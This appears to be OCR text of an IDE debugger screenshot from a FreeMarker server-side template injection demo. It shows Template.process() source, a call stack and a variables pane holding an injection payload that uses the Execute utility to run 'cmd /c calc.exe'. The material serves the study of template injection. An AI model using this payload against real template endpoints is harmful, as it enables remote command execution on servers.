 Project
SSTIdemo.java × Template.java × MethodCall.java × DollarVariable.java × Execute.java ×
out – The Writer where the output of the template will go. Note that unless you have
used Configuration.setAutoFlush(boolean) to disable this, Writer.flush() will
be called at the when the template processing was finished. Writer.close() is not
called. Can't be null.
Throws: TemplateException – if an exception occurs during template processing
IOException – if an I/O exception occurs during writing to the writer.
381 public void process(Object dataModel, Writer out) dataModel: size = 0 out: ""
382 throws TemplateException, IOException {
383 createProcessingEnvironment(dataModel, out, wrapper: null).process(); dataModel: size = 0 out: ""
384 }
385
Like process(Object, Writer), but also sets a (XML-)node to be recursively processed by the
template. That node is accessed in the template with .node, #recurse, etc. See the Declarative XML
Processing↗ as a typical example of recursive node processing.
Params: rootNode – The root node for recursive processing or null.
Throws: TemplateException – if an exception occurs during template processing
IOException – if an I/O exception occurs during writing to the writer.
397 public void process(Object dataModel, Writer out, ObjectWrapper wrapper, TemplateNodeModel rootNode)
398 throws TemplateException, IOException {
399 Environment env = createProcessingEnvironment(dataModel, out, wrapper);
400 if (rootNode ≠ null) {
401 env.setCurrentVisitorNode(rootNode);
402 }
403 env.process();
404 }
405
Like process(Object, Writer), but overrides the Configuration.getObjectWrapper().
Template › process()
Debug: DemoApplication ×
Debugger Console Endpoints
Frames Variables
"http-nio-8081-exec-1"@5,573 in group "main": ...
process:383, Template (freemarker.template)
importTemplate:35, SSTIdemo (com.example.demo)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:205, InvocableHandlerMethod (org.springframework.web.m
this = {Template@6186} "<#assign value = "freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
dataModel = {LinkedHashMap@6184} size = 0
out = {StringWriter@6185} ""
Structure
Favorites